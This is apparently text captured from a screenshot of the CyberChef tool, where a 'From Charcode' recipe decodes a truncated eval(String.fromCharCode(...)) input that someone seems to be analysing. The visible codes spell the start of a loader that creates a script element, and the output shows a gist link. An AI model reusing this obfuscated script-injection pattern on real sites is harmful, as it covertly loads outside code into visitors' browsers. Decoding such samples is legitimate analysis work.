 Download CyberChef
Last build: 6 months ago - v9 supports multiple inputs and a Node API allowing y...
Options
About / Support
Operations
charcode
From Charcode
To Charcode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Recipe
From Charcode
Delimiter
Comma
Base
10
From Charcode
Delimiter
Comma
Base
10
STEP
BAKE!
Auto Bake
Input
length: 3380
lines: 1
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101,
110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101,
110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115,
111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 116, 121, 112,
Output
start: 0
end: 69
length: 69
time: 2ms
length: 69
lines: 1
.https://gist.github.com/heavenraiza/1d321244c4d667446dbfd9a3298a88
b8